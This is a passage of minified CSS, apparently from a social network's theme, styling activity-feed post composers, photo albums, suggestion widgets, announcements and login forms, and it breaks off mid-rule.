.aaf_update_pulldown_content_title{margin-bottom:5px}.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat{color:#a3a3a3;clear:both;background-repeat:no-repeat;background-position:0 0;float:left}.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat:before{font-family:'Font Awesome 5 Free';margin-right:5px;font-weight:900}.aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat, .aaf_update_pulldown .aaf_update_pulldown_content .aaf_update_pulldown_content_stat span{font-weight:400;line-height:16px}.aaf_privacy_pulldown_active a.aaf_privacy_pulldown_button{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;background-color:transparent;color:#4bf;text-decoration:none}.aaf_privacy_pulldown a.aaf_privacy_pulldown_button, .aaf_privacy_pulldown_active a.aaf_privacy_pulldown_button{color:#707070}.stchekin_suggest_container,.add_friend_suggest_container,ul.aaf-mobile-aad-tag-autosuggest{background-color:#fff;border:1px solid #f2f0f0}ul.aaf-mobile-aad-tag-autosuggest>li+li{border:1px solid #f2f0f0}div#scrollbar_after{border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);float:left;height:8px;width:100% !important;position:relative;background:#ddd;overflow:hidden}#compose-photo-body .horizontalScrollbar{clear:both}#compose-photo-body .horizontalTrack{border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);float:left;height:8px;width:100% !important;position:relative;background:#ddd;overflow:hidden}#compose-photo-body .horizontalThumb{background:#aaa;border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);cursor:pointer;position:absolute;top:0;left:0;height:8px;width:8px;overflow:hidden}#compose-photo-body .scroll-content{float:left}#aaf-scroll-areas{overflow:hidden;width:558px}.adv_post_container .adv_post_container_tabs .compose-menu{width:auto}.adv_post_container .adv_post_container_tabs .compose-menu.active a{color:#4bf}.feed_item_attachments .feed_activity_attachment{margin-top:10px;padding-top:10px;border-top:1px solid #f2f0f0;margin-left:10px;margin-right:10px}div.hashtag_activity_item>ul{background-color:rgba(0, 0, 0, 0.04);box-sizing:border-box;display:inline-block;padding:1%;width:100%;margin:5px 0}.hashtag_activity_item li{float:left;margin:0 5px}.aaf_feed_box_container{width:100%;float:left;box-sizing:border-box}#activity-feed > li, ul.feed > li, ul.feed > li .aaf_feed_usercover-wappper .user_profile_photo{background-color:#fff;border:0 solid transparent;border-radius:none;border-color:#f2f0f0!important}ul.feed .feed_item_date{font-size:13px}ul.feed .item_core_link .item_link_rich_html, ul.feed .compose-preview-link-html{max-width:100%}#activity-feed .feed_item_link_desc, #activity-feed .feed_item_icon > ul > li a, ul.feed .feed_item_link_desc, ul.feed .feed_item_icon > ul > li a{color:#707070}#activity-feed .feed_item_icon > ul > li:hover a, ul.feed .feed_item_icon > ul > li:hover a{color:#4bf}#activity-feed li .comment-likes-activity-item, ul.feed li .comment-likes-activity-item{border-color:#e4e4e4}#activity-feed .aaf_pulldown_btn::before, ul.feed .aaf_pulldown_btn::before{color:#a3a3a3}#activity-feed .feed_item_photo a img.thumb_icon, ul.feed .feed_item_photo a img.thumb_icon{border:1px solid #e4e4e4}ul.feed > li .feed_item_body .aaf-feed-photo, ul.feed .feed_attachment_core_link .feed_attachment_aaf>a{border:#f2f0f0;background:rgba(0, 0, 0, .02)}.aaf_pulldown_contents > ul > li.aaf_custom_list, .aaf_pulldown_contents > ul > li > a, .video_object.video_object_iframely,.feed_item_attachments .video_info{border-color:#f2f0f0}.feed_item_attachments .video_info{background:#fff}.feed_item_body .feed_item_attachments span.aaf_feed_buysell_product_open, .feed_item_body .feed_item_attachments span.aaf_feed_buysell_product_close{color:#fff;background-color:#4bf}#activity-feed .feed_item_hide{background:#fff}.comment-likes-activity-item .comments>ul>li{border-color:#e4e4e4}#activity-feed .feed_item_hide>a{color:#707070}#activity-feed .feed_item_hide>a:hover{color:#707070}#activity-feed .feed_item_hide span:hover::before{color:#707070}.comments .comments_author_photo{border-color:#f2f0f0}.adv_post_container .compose-tray .compose-body #compose-photo-body #add-more .advancedactivity_addphotos_btn{border-color:#dfdfdf}.adv_post_container .adv_post_container_feeling .compose-textarea{border-color:#f2f0f0 !important}.adv_post_container .compose-tray #compose-sell-menu > span, #compose-link-menu > span, #compose-music-menu > span, #compose-video-menu > span, #compose-photo-menu > span, .adv_post_container .compose-tray{color:#707070}.adv_post_container .compose-tray{border:1px solid #f2f0f0}.adv_post_container .adv_post_container_feeling #compose-feeling-container-display span.tag, .adv_post_container .adv_post_container_feeling .compose-textarea{border-color:#f2f0f0}.adv_post_container_checkin input, .adv_post_container_tagging input{border-color:#f2f0f0}.adv_post_compose_menu>span:hover{color:#4bf}.adv_post_compose_menu.adv_post_compose_menu_anactive span.active{background-color:#f2f0f0}.adv_post_container .compose-tray #compose-sell-menu span a.aaf-composer-cancel-menu, .adv_post_container .compose-tray #compose-link-menu > span a.aaf-composer-cancel-menu, .adv_post_container .compose-tray #compose-video-menu > span a.aaf-composer-cancel-menu, .adv_post_container .compose-tray #compose-photo-menu > span a.aaf-composer-cancel-menu, .adv_post_container .compose-tray #compose-music-menu > span a.aaf-composer-cancel-menu, .adv-active .adv_post_close::before, .adv_post_container .compose-tray .compose-body #compose-photo-body #add-more .advancedactivity_addphotos_btn a#demo-browse-advancedactivity, .adv_post_container_feeling .feeling-autosuggest ul.feeling-autosuggest > li.autocompleter-choices .autocompleter-choice, .adv-active #compose-photo-menu a.aaf-composer-cancel-menu{color:#707070;text-transform:capitalize}a.aaf-composer-edit-menu{color:#707070 !important}.adv_post_container{}.adv-activeity-post-container-bottom{border-top:1px solid #f2f0f0!important}#advanced_compose-menu a .fa:hover{color:#4bf}.adv_post_container .compose-tray #compose-sell-menu > span a.aaf-composer-cancel-menu:hover, a.aaf-composer-edit-menu:hover, .adv_post_container .compose-tray #compose-music-menu > span a.aaf-composer-cancel-menu:hover, a.aaf-composer-edit-menu:hover, .adv_post_container .compose-tray #compose-link-menu > span a.aaf-composer-cancel-menu:hover,.adv_post_container .compose-tray #compose-video-menu > span a.aaf-composer-cancel-menu:hover, a.aaf-composer-edit-menu:hover, .adv_post_container .compose-tray #compose-photo-menu > span a.aaf-composer-cancel-menu:hover, a.aaf-composer-edit-menu:hover,.adv-active #compose-photo-menu a.aaf-composer-cancel-menu:hover{color:#4bf}.adv_post_container .compose-tray #compose-music-menu > span a.aaf-composer-cancel-menu:hover, .adv-active .adv_post_close:hover::before{color:#4bf}a.aaf-composer-edit-menu:hover{color:#4bf !important}.adv_post_container_feeling .tag-autosuggest ul.tag-autosuggest li:hover{background-color:#fff;color:#4bf}#preview-body .compose-product-detail-preview{background-color:#f1f1f1;border-color:#f2f0f0}.aaf_sell_product_body .aaf_sell_product_description{border-color:#f2f0f0;color:#a3a3a3}.seaocore_emoji_wapper{background-color:#f1f1f1}.seaocore_emoji_tabs{border-color:#f2f0f0 !important;background-color:#fff}.aaf_emoticons-emoji_wapper_arrow{background-color:#f1f1f1}.adv_post_container_box .compose-container textarea{background:transparent;width:100%;border:none;-webkit-text-fill-color:transparent}.adv_post_container_box .compose-container textarea::placeholder{color:#999;-webkit-text-fill-color:initial !important}.adv_post_container_box .compose-container textarea::-webkit-input-placeholder{color:#999;-webkit-text-fill-color:initial !important}.adv_post_container_box .compose-container textarea::-moz-placeholder{color:#999;-webkit-text-fill-color:initial !important}.adv_post_container_box .compose-container textarea::-ms-input-placeholder{color:#999;-webkit-text-fill-color:initial !important}.adv_post_container_box .compose-container textarea:-ms-input-placeholder{color:#999;-webkit-text-fill-color:initial !important}.adv_post_container_box.compose-box-banner-added .compose-container textarea::placeholder{color:#fff;-webkit-text-fill-color:initial !important}.adv_post_container_box.compose-box-banner-added .compose-container textarea::-webkit-input-placeholder{color:#fff;-webkit-text-fill-color:initial !important}.adv_post_container_box.compose-box-banner-added .compose-container textarea::-moz-placeholder{color:#fff;-webkit-text-fill-color:initial !important}.adv_post_container_box.compose-box-banner-added .compose-container textarea::-ms-input-placeholder{color:#fff;-webkit-text-fill-color:initial !important}.adv_post_container_box.compose-box-banner-added .compose-container textarea:-ms-input-placeholder{color:#fff;-webkit-text-fill-color:initial !important}.aaf_feed_box_container_active .adv_post_container_activator_buttons{z-index:30;position:relative;background-color:#fff}.adv_post_container_activator_buttons .adv_post_compose_menu>span{border:1px solid #f2f0f0}div.aaf_postbox_options .adv_post_smile, div.aaf_postbox_options .adv-active .adv_post_smile{background-image:none;cursor:pointer}#activity-post-container.adv_post_container_activator_top .adv_post_container_attachment_on_top > span, #activity-post-container.adv_post_container_activator_top .adv_post_container_attachment_on_top>span.compose-activator{border-left:1px solid #a3a3a3}#activity-post-container.adv_post_container_activator_top .adv_post_container_attachment_on_top > span > span, #activity-post-container.adv_post_container_activator_top .adv_post_container_attachment_on_top .aaf_activaor_more{color:#000}#activity-post-container.adv_post_container_activator_top .adv_post_container_attachment_on_top>span>span:hover{color:#4bf}#activity-post-container.adv_post_container_activator_top .composer_activator_expand_more_options .more-menu-compose-activator .more-menu-compose-activator-list>span{border-bottom:1px solid #f2f0f0}.aaf_feed_box_container:not(.aaf_feed_box_container_active) #activity-post-container.activator_inline_buttons .adv_composer_tip, .adv_post_container_activator_icon .adv_composer_tip{left:auto;right:0}.more-menu-compose-activator{background-color:#fff}#activity-post-container.adv_post_container_activator_top .composer_activator_expand_more_options .more-menu-compose-activator .more-menu-compose-activator-list>span:hover{background-color:#f6f6f6}.feeling-autosuggest-container .feeling-autosuggest-wapper > ul li:hover{background-color:#4bf;border-color:#f2f0f0}.feeling-autosuggest-container .feeling-autosuggest-wapper > ul li:hover a span, .feeling-autosuggest-container .feeling-autosuggest-wapper > ul li.autocompleter-choices:hover .autocompleter-choice::after{color:#fff}.adv_post_container .adv_post_container_feeling ul > li.autocompleter-choices .autocompleter-choice::after{color:#999}.feeling-autosuggest-container .feeling-autosuggest-wapper, .feeling-autosuggest-container .feeling-autosuggest-wapper>ul{background-color:#f1f1f1}.aaf_smoothbox_popup_overlay{display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:11;background-color:rgba(0,0,0,.2)}.aaf_smoothbox_popup{border-radius:5px;overflow:hidden;display:block;position:fixed;top:50%;left:50%;z-index:12;width:400px;max-width:90%;transform:translate(-50%, -50%);background-color:#fff;border:1px solid #f2f0f0}.aaf_smoothbox_popup_header{border-bottom-width:1px;padding:15px;font-weight:700}div.aaf_smoothbox_popup_header h3{margin-bottom:0}.aaf_smoothbox_popup_header{background-color:rgba(0,0,0,.05)}.aaf_smoothbox_popup_container{padding:15px}.aaf_smoothbox_popup_buttons{border-top-width:1px;padding:10px;text-align:right}.seao_smoothbox_lightbox_content.aaf_feed_edit_popup{width:650px}.seao_smoothbox_lightbox_content.aaf_feed_edit_popup .adv_post_container{float:none;padding:5px;padding-bottom:0;margin-bottom:0}.aaf_feed_edit_popup .adv_post_box .compose-container textarea, .aaf_feed_edit_popup .adv_post_box .compose-highlighter{width:100%;font-size:16px;padding-bottom:16px;line-height:normal}.aaf_feed_edit_popup .adv_post_box .compose-highlighter-wapper{right:0}.aaf_feed_edit_popup .seao_smoothbox_lightbox_content_html{overflow:inherit}#compose-banner-container>ul>li.compose-banner-image{background-color:#fff}#compose-banner-container>ul>li.aaf_active_banner{border-color:#4bf !important}#compose-banner-wrapper .compose-banner-no-image{border-color:#f2f0f0}.advancedactivity_post_target_options, .adv_post_container #aaf_schedule_time{border-color:#f2f0f0}.advancedactivity_post_target_options #who-wrapper .description, .advancedactivity_post_target_options #min_age-wrapper #min_age-label{color:#707070}.aaf_feed_box_container_active .composer_activator_expand_more_options>span,.adv_post_compose_menu>span{background-color:#f1f1f1}.adv_post_container #aaf_schedule_time .event_calendar_container{border-color:#dfdfdf}.adv_post_container #schedule_time-wrapper .description{color:#a3a3a3}.advancedactivity_privacy_list{border-color:#e4e4e4}.adv_post_container #aaf_schedule_time .event_calendar_container{background-color:#fff}.advancedactivity_post_target_options, .adv_post_container .event_calendar_container{background-color:#fff}.advancedactivity_post_target_options .form-wrapper .form-element .form-options-wrapper li{color:#a3a3a3}.layout_advancedactivity_on_this_day{background-color:#fff;border:0 solid transparent;border-radius:none}html .onthisday_action-seemore a, html .onthisday_action-share a{background-color:#fff;border-color:#4bf;color:#4bf}.onthisday_action-seemore a:hover, .onthisday_action-share a:hover{background-color:#4bf;color:#fff}.layout_advancedactivity_greeting{background-color:#fff;border:0 solid transparent;border-radius:none;border:1px solid #f2f0f0}html .aaf_birthday_greeting_wrapper-action-post a, html .aaf_birthday_greeting_wrapper-action-message a{background-color:#fff;border-color:#4bf;color:#4bf}.aaf_birthday_greeting_wrapper-action-post a:hover, .aaf_birthday_greeting_wrapper-action-message a:hover{background-color:#4bf;color:#fff}.aaf_birthday_greeting_wrapper-image a{background-color:#fff;border-color:#e4e4e4}.aaf_birthday_greeting_wrapper-title a{color:#282832!important}.layout_advancedactivity_greeting .aaf_find_friend_wrapper .aaf_find_friend_heading{border-color:#e4e4e4;color:#282832}.layout_advancedactivity_greeting .aaf_find_friend_wrapper a.aaf_find_friend_btn{background-color:#4bf;color:#fff}#adv_activityfeed .layout_advancedactivity_greeting .aaf_find_friend_image{border-color:#e4e4e4;background-color:#f1f1f1}.adv_post_container_attachment .nested-compose-menu{background-color:#fff;color:#000}.layout_advancedactivity_greeting .seaocore_content p{color:#000}.adv_post_container_attachment .nested-compose-menu::before:hover{color:#4bf}#global_page_advancedactivity-buy-sell-manage ul.classifieds_browse .classifieds_browse_photo, #global_page_advancedactivity-buy-sell-manage ul.classifieds_browse .classifieds_browse_options, #global_page_advancedactivity-buy-sell-manage ul.classifieds_browse>li{border-color:#e4e4e4}#global_page_advancedactivity-buy-sell-manage ul.classifieds_browse>li{background-color:#fff}.aaf_edit_buysell_product{border-color:#f2f0f0;background-color:#fff}@media only screen and (max-width: 920px){div.notifications_layout>div.notifications_leftside{width:48%}div.notifications_layout>div.notifications_rightside{padding-left:10px;float:right;width:49%}}@media only screen and (max-width:768px){div.generic_sitepwa_layout_container .layout_advancedactivity_home_feeds .advanced_compose-menu-buttons button#compose-submit{padding:9px 10px!important}}@media only screen and (max-width: 600px){div.notifications_layout>div.notifications_leftside{width:100%}div.notifications_layout>div.notifications_rightside{float:left;margin-top:15px;width:100%}.advanced_compose-menu-buttons{border-bottom:1px solid #e4e4e4}}@media only screen and (max-width: 497px){#invite_form .form-elements input[type="checkbox"]{margin-left:0 !important}}.compose-highlighter-wapper{position:absolute;left:0;right:10px}.adv-photo .compose-highlighter-wapper{left:60px}[dir="rtl"] .adv-photo .compose-highlighter-wapper{left:0;right:60px}.compose-highlighter-wapper, .compose-highlighter-wapper div{background:transparent}.compose-highlighter{display:block;word-wrap:break-word;position:relative;white-space:pre-wrap;border:none;margin:0;padding:10px;min-height:60px;background-color:transparent;background-image:none;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.global_form_edit_post #body-element{position:relative}.global_form_edit_post .form-description{padding:0}.global_form_edit_post .form-elements{padding:5px 0}.global_form_edit_post .form-label{display:none}.adv_post_container_box.feed_item_body_edit_content{padding:0}.global_form_edit_post .compose-container textarea{background:transparent;padding:10px;box-sizing:border-box;width:100%;min-height:70px;max-width:none;-webkit-text-fill-color:transparent}.global_form_edit_post .compose-container textarea::placeholder{color:#999;-webkit-text-fill-color:#999 !important}.global_form_edit_post .compose-container textarea::-webkit-input-placeholder{color:#999;-webkit-text-fill-color:#999 !important}.global_form_edit_post .compose-container textarea::-moz-placeholder{color:#999;-webkit-text-fill-color:#999 !important}.global_form_edit_post .compose-container textarea::-ms-input-placeholder{color:#999;-webkit-text-fill-color:#999 !important}.global_form_edit_post .compose-container textarea:-ms-input-placeholder{color:#999;-webkit-text-fill-color:#999 !important}.global_form_edit_post #buttons-wrapper{text-align:right}.feed_item_body_edit_content{display:none}.feed_item_option_share{position:relative}.adv_post_container_tagged_cont{}.adv_post_container_checkin::before, .adv_post_container_tagging .form-wrapper .form-label{color:#000}.compose-tray #compose-sitepagephoto-menu, .compose-tray #compose-sitestorephoto-menu, .compose-tray #compose-sitestorephoto-menu, .compose-tray #compose-sitebusinessphoto-menu, .compose-tray #compose-sitegroupphoto-menu{border-bottom:1px solid #f2f0f0}#compose-photo-body .scrollbars, #compose-photo-body .compose-photos-fancy-list{height:126px !important}#compose-photo-body .scrollbar.vertical{margin-right:-10px}#compose-photo-body .compose-photo-preview .compose-photo-preview-overlay{height:97px}#compose-photo-body .scrollbar.horizontal{z-index:100}.adv_post_container .compose-body>div.compose-preview-link-html{float:none}#compose-video-body .compose-preview-info{width:100%;float:left;box-sizing:border-box;padding-left:0;margin-top:10px}.compose-menu #compose-sticker-activator+.stickers_layer.stickers_layer_activtiy_comment{right:0}[dir="rtl"] .compose-menu #compose-sticker-activator+.stickers_layer.stickers_layer_activtiy_comment{left:0;right:auto}.compose-menu #compose-sticker-activator + .stickers_layer.stickers_layer_activtiy_comment .stickers_arrow{right:60px;left:auto}[dir="rtl"] .compose-menu #compose-sticker-activator + .stickers_layer.stickers_layer_activtiy_comment .stickers_arrow{left:60px;right:auto}.people_you_may_know_aaf_feed .people_you_may_know_aaf_feed_wrapper{overflow-x:auto;white-space:nowrap}.people_you_may_know_aaf_feed .layout_Suggestion_suggestion_friend{margin-bottom:0}.people_you_may_know_aaf_feed .suggestion_view_all{position:absolute;right:15px;top:25px}[dir="rtl"] .people_you_may_know_aaf_feed .suggestion_view_all{right:auto;left:15px}.people_you_may_know_aaf_feed .suggestion_view_all i{margin-left:3px}[dir="rtl"] .people_you_may_know_aaf_feed .suggestion_view_all i{margin-left:auto;margin-right:3px}.people_you_may_know_aaf_feed>div{padding:0 0 5px;margin-bottom:15px;border-width:1px}.people_you_may_know_aaf_feed .generic_layout_container .generic_suggestion_explore{width:32.9%;margin:0;padding:5px;box-sizing:border-box;display:inline-block;max-width:230px;min-width:160px;height:auto !important;vertical-align:top}.people_you_may_know_aaf_feed .suggestion_list{box-shadow:0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);border-radius:2px;padding-top:0;min-height:240px}.people_you_may_know_aaf_feed .suggestion_list div.item_photo{float:none;margin-right:0}.people_you_may_know_aaf_feed .suggestion_list div.item_photo>a{width:100%;height:150px;display:block;position:relative}.people_you_may_know_aaf_feed .suggestion_list div.item_photo > a img{width:100%;max-height:100%;height:100%;object-fit:cover;max-width:100%;border:none;border-radius:2px 2px 0 0}.people_you_may_know_aaf_feed .suggestion_list .item_details{clear:both;padding:10px 10px 0;box-sizing:border-box;overflow:visible}.people_you_may_know_aaf_feed .suggestion_list:hover .suggest_cancel{top:-147px;display:block;right:8px}.people_you_may_know_aaf_feed .suggestion_list .item_details .item_stats .buttonlink{display:block;text-align:center;background-color:#4bf;color:#fff;padding:8px 10px;border-radius:3px}.people_you_may_know_aaf_feed .suggestion_list .item_details .item_title{text-align:center}#activity-feed .people_you_may_know_aaf_feed h3{background:0 0 !important;padding:10px;margin:0 0 5px;border-bottom-width:1px}.album_options{margin:5px 0 20px 0;overflow:hidden}.album_options a{margin-right:15px;margin-top:5px}html[dir="rtl"] .album_options a{margin-right:0;margin-left:15px}.album_options select{width:auto;float:right}html[dir="rtl"] .album_options select{float:left}.layout_album_browse_search,.layout_album_browse_menu_quick{margin-bottom:15px}.layout_page_album_album_view .layout_core_comments h3, .layout_page_album_photo_view .layout_core_comments h3{display:none}.layout_page_album_album_view .layout_core_content, .layout_page_album_photo_view .layout_core_content{margin-bottom:15px}#compose-photo-activator:before, #compose-photo-menu span:before{content:"\f03e";font-family:'Font Awesome 5 Free';margin-right:6px;color:#4CAF50}[dir="rtl"] #compose-photo-activator:before, [dir="rtl"] #compose-photo-menu span:before{margin-right:0;margin-left:6px}#compose-photo-preview-image{max-width:160px}#compose-photo-form-fancy-file{width:140px;height:106px;float:left;display:inline-block;text-align:center;border:1px dashed;box-sizing:border-box;vertical-align:middle;margin:5px}#compose-photo-form-fancy-file a{padding:25% 0 0 0;width:100%;cursor:pointer;outline:none;text-decoration:none;box-sizing:border-box;font-size:13px !important;height:98px}#compose-photo-form-fancy-file a:before{font-family:'Font Awesome 5 Free';content:"\f067";font-weight:900;display:list-item;list-style-type:none;font-size:20px;font-style:normal;margin-right:0}ul.albums_manage{clear:both;overflow:hidden}ul.albums_manage>li{overflow:hidden}ul.albums_manage>li+li{padding-top:10px;border-top-width:1px;margin-top:10px;border-top-style:dashed}ul.albums_manage .albums_manage_photo{float:left;overflow:hidden;margin-right:10px;width:170px;height:120px}html[dir="rtl"] ul.albums_manage .albums_manage_photo{float:right;margin-right:0;margin-left:10px}ul.albums_manage .albums_manage_info{overflow:hidden}html[dir="rtl"] ul.albums_manage .albums_manage_info{float:right}ul.albums_manage .albums_manage_info>a{font-weight:700}ul.albums_manage .albums_manage_info_photos{font-size:.8em;color:#a3a3a3}ul.albums_manage .albums_manage_info_desc{margin-top:3px;line-height:160%}ul.albums_manage .albums_manage_options{float:right;overflow:hidden;padding-left:20px}html[dir="rtl"] ul.albums_manage .albums_manage_options{padding-left:0;padding-right:20px;width:120px}ul.albums_manage .albums_manage_options>a{clear:both;display:block;font-size:.9em;margin:0 5px;padding-bottom:2px;padding-top:2px}ul.albums_editphotos>li{padding-top:15px;clear:both;overflow:hidden;padding-bottom:15px}ul.albums_editphotos > li .albums_editphotos_photo{float:left;margin-right:15px;overflow:hidden}html[dir="rtl"] ul.albums_editphotos > li .albums_editphotos_photo{float:right;margin-right:0;margin-left:15px}ul.albums_editphotos > li .albums_editphotos_photo img{display:block;margin:3px;width:170px;height:120px;object-fit:cover;padding:5px}ul.albums_editphotos > li .albums_editphotos_info{overflow:hidden}ul.albums_editphotos > li .albums_editphotos_title_input input, ul.albums_editphotos > li .albums_editphotos_tags_input input, ul.albums_editphotos > li .album_editphotos_caption_input textarea{width:100%;box-sizing:border-box}ul.albums_editphotos > li .album_editphotos_caption_input textarea{height:2.5em}ul.albums_editphotos > li .albums_editphotos_label, ul.albums_editphotos > li .albums_editphotos_cover, ul.albums_editphotos > li .photo-delete-wrapper, ul.albums_editphotos > li .photo-delete-wrapper>label{float:left}html[dir="rtl"] ul.albums_editphotos > li .albums_editphotos_label, html[dir="rtl"] ul.albums_editphotos > li .albums_editphotos_cover, html[dir="rtl"] ul.albums_editphotos > li .photo-delete-wrapper, html[dir="rtl"] ul.albums_editphotos > li .photo-delete-wrapper>label{float:right}ul.albums_editphotos > li .photo-delete-wrapper{margin-right:15px}html[dir="rtl"] ul.albums_editphotos > li .photo-delete-wrapper{margin-right:0;margin-left:15px}ul.albums_editphotos > li .photo-delete-wrapper>label{display:block}ul.albums_editphotos > li .album_editphotos_move_input{margin-bottom:6px}div.albums_viewmedia{margin:25px auto 0 auto;overflow:visible}div.albums_viewmedia #media_photo{border:1px solid #e4e4e4;margin:auto;display:block;width:100%}div.albums_viewmedia .albums_viewmedia_nav{clear:both;overflow:hidden;margin-bottom:4px}div.albums_viewmedia .albums_viewmedia_nav>div{float:left;overflow:visible}html[dir="rtl"] div.albums_viewmedia .albums_viewmedia_nav>div{float:right}div.albums_viewmedia .albums_viewmedia_nav>div+div{float:none;text-align:right}html[dir="rtl"] div.albums_viewmedia .albums_viewmedia_nav>div+div{text-align:left;float:left}div.albums_viewmedia .albums_viewmedia_nav>div+div>a+a{margin-left:20px}html[dir="rtl"] div.albums_viewmedia .albums_viewmedia_nav>div+div>a+a{margin-left:0;margin-right:20px}div.albums_viewmedia_info{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;padding:10px;border:5px solid transparent}div.album_viewmedia_container{position:relative;display:inline-block}html[dir="rtl"] div.album_viewmedia_container, html[dir="rtl"] div.albums_viewmedia_info{text-align:center}div.album_viewmedia_container a:link{text-decoration:none}div.albums_viewmedia_info p{text-align:left}div.albums_viewmedia>span+div>a{display:block;margin-bottom:5px;text-align:center}div.albums_viewmedia>span+div>a:link{display:block;margin-bottom:5px;text-align:center}div.albums_viewmedia_info .albums_viewmedia_info_title{margin-top:5px;font-weight:700}div.albums_viewmedia_info .albums_viewmedia_info_caption{margin-top:3px;font-size:.8em}div.albums_viewmedia_info .albums_viewmedia_info_title + .albums_viewmedia_info_tags, div.albums_viewmedia_info .albums_viewmedia_info_caption+.albums_viewmedia_info_tags{margin-top:15px}div.albums_viewmedia_info .albums_viewmedia_info_tags{font-size:.8em;margin-top:5px}div.albums_viewmedia_info .albums_viewmedia_info_footer{margin-top:5px;overflow:hidden;clear:both}div.albums_viewmedia_info .albums_viewmedia_info_date{font-size:.8em;float:left}html[dir="rtl"] div.albums_viewmedia_info .albums_viewmedia_info_date{float:right}div.albums_viewmedia_info .albums_viewmedia_info_actions{float:right}html[dir="rtl"] div.albums_viewmedia_info .albums_viewmedia_info_actions{float:left}div.albums_viewmedia_info .albums_viewmedia_info_actions>a{width:20px;text-decoration:none;outline:none;text-align:center;line-height:normal;display:inline}div.albums_viewmedia>div.comments{margin-top:15px}span.albums_tag_listcontainer>a{font-weight:700}.layout_album_list_popular_albums,.layout_album_list_popular_photos,.layout_album_list_recent_albums,.layout_album_list_recent_photos{clear:both;overflow:auto;width:100%}.activity_icon_comment_album:before,.activity_icon_comment_album_photo:before{content:"\f075";font-family:'Font Awesome 5 Free'}.compose-photos-fancy-list{display:none;float:left}.compose-photo-preview{margin:5px;position:relative;display:inline-block}.compose-photo-preview .compose-photo-preview-image{display:block;width:142px;height:106px;background-size:cover;background-position:center 10%;background-repeat:no-repeat;background-image:url(/application/modules/Core/externals/images/large-loading.gif?c=419)}.compose-photo-preview .compose-photo-preview-loading{background-size:auto}.compose-photo-preview .file-size, .compose-photo-preview .file-name{display:none}.compose-photo-preview .compose-photo-preview-overlay{position:absolute;z-index:1;display:none;left:0;top:0;bottom:0;right:0;text-align:right;padding:5px;background-color:rgba(0, 0, 0, 0.5)}.compose-photo-preview .file-remove{color:#fff;font-weight:700;text-decoration:none}.compose-photo-preview:hover .compose-photo-preview-overlay{display:block}.item_icon_album:before,.item_icon_album_photo:before{content:"\f03e";font-family:'Font Awesome 5 Free'}.icon_photos_new{position:relative}.icon_photos_new:before{content:"\f03e"}.icon_photos_new:after{content:"\f055";font-weight:900 !important}.icon_photos_manage:before{content:"\f03e"}.icon_photos_settings:before{content:"\f303";font-weight:900 !important}.icon_photos_delete:before{content:"\f056";font-weight:900 !important;font-family:'Font Awesome 5 Free'}.icon_photos_flip_horizontal:before{content:"\f01e";font-weight:900 !important}.icon_photos_flip_vertical:before{content:"\f01e";-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-weight:900 !important}.icon_photos_rotate_ccw:before{content:"\f0e2";-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);font-weight:900 !important}.icon_photos_rotate_cw:before{content:"\f01e";-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);font-weight:900 !important}.layout_album_gutter_menu,.layout_album_gutter_search{margin-bottom:15px}.album_view_count{display:none}.thumbs_photo.slideshow-container>.slideshow-item:not(:first-child){display:none}ul.grid_wrapper .photo_count{background:rgba(0, 0, 0, 0.5);border-bottom-right-radius:4px;color:#fff;text-align:center;height:40px;width:40px;position:absolute;top:1px;left:1px;display:table}[dir="rtl"] ul.grid_wrapper .photo_count{left:auto;right:1px;border-bottom-right-radius:0;border-bottom-left-radius:4px}ul.grid_wrapper .photo_count>span{display:table-cell;vertical-align:middle;font-size:20px}ul.grid_wrapper .thumbs_author{width:85%;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:top;overflow:hidden}@media (max-width:600px){ul.albums_manage .albums_manage_info{clear:both;float:left;margin-top:5px}.album_options select{width:auto;float:right;margin-top:10px}ul.albums_manage .albums_manage_photo img{max-width:100px}ul.albums_editphotos > li .albums_editphotos_info{clear:both;padding-top:5px}ul.albums_manage .albums_manage_options{padding-left:0}#global_page_album-album-view ul.thumbs.grid_wrapper>li{max-width:49% !important;min-width:49% !important;margin:1px !important}}@media (min-width:600px){div.albums_viewmedia{max-width:750px;min-width:400px}div.albums_viewmedia #media_photo{max-width:720px}ul.albums_editphotos{width:600px}}#global_page_album-album-view ul.thumbs.grid_wrapper>li{max-width:24%;min-width:24%;margin:0 5px 15px 5px}.thumbs_nocaptions .thumbs_photo:before{display:none}#announcements{background-color:#fff;border:0 solid transparent;border-radius:none;padding:7px;border-top-width:1px;margin-bottom:15px}.item_icon_announcement:before{content:"\f024";font-family:'Font Awesome 5 Free'}.layout_core_menu_mini > div > ul > li a{width:auto !important;height:auto !important}.layout_core_menu_mini>div>ul>li a i{width:auto !important;height:auto !important;text-align:left !important;display:inline-block !important}.layout_core_menu_mini>div>ul>li a i{overflow:visible !important}.layout_core_menu_mini>div>ul>li a i:before{border:none !important;border-radius:0 !important}.menu_core_mini.core_mini_admin:before{display:none}.layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_auth, .layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_signup{line-height:normal !important}.user_login_page .user_login_form{padding:15px !important}.user_login_page .user_login_form form{padding:20px 0}.layout_page_user_auth_login .user_login_page form .form-elements{margin:0 auto}.layout_page_user_auth_login 